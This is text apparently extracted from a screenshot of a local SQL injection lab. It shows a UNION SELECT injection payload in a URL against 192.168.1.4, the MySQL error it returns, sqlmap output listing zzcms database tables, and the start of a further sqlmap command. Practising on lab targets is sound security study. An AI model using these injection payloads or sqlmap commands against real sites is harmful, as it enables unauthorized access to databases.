 Hi, bmjoker
72:29
68.1.4:82/sqli/new.php?
sqlmap详解 - zhengna - 博客园
不安全 | 192.168.1.4:82/sqli/new.php?id=1%20union%20select%201,2,3,version(),5,6
SELECT * FROM `news` where id =1 union 1,2,3,version(),5,6You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3,version(),5,6' at line
1
管理员: Windows PowerShell
| zzcms_userdomain |
| zzcms_usergroup |
| zzcms_usermessage |
| zzcms_usernoreg |
| zzcms_usersetting |
| zzcms_wangkan |
| zzcms_wangkanclass |
| zzcms_zhanhui |
| zzcms_zhanhuiclass |
| zzcms_zhaoshang |
| zzcms_zhaoshangclass |
| zzcms_zixun |
| zzcms_zixunclass |
| zzcms_ztad |
+-------------------------------------------------------+
[21:20:12] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 21:20:12 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/base64.php?id=MQ==" --
英
21:22
2023-06-01